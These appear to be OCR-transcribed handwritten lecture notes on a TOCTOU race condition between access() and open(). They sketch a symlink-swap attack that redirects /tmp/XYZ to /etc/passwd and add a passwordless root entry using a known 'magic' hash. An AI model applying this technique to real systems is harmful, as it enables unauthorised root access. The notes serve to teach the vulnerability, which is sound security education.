 (TOCTOU): TIME OF CHECK
TO TIME OF USE.
access() → checked
I
open() →
II
time interval
RACE
SYMLINKS
symbolic links
unlink
symlink("/myfile"
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd"
"tmp/XYZ")
EDIT.
root: U6aMyOwojraho: 0 : 0 : test:/root
magic value hash
userID
No password